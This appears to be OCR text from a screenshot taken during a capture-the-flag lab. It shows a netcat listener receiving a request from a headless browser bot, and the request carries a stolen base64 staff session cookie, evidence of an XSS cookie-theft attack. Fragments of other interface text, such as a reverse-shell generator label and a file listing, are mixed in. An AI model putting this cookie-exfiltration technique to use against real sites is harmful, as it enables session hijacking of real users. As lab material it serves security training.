 root@ip-10-10-179-106: ~
File Edit View Search Terminal Help
root@ip-10-10-179-106:~# nc -lvnp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 10.10.166.123 53880 received!
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HT
TP/1.1
Host: 10.10.179.106:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
root@ip-10-10-179-106:~#
ox
custom
Revshell Gener
it up for a fresh, lik
$ ls
user.txt
Dashboard Support Tickets Your Account Logout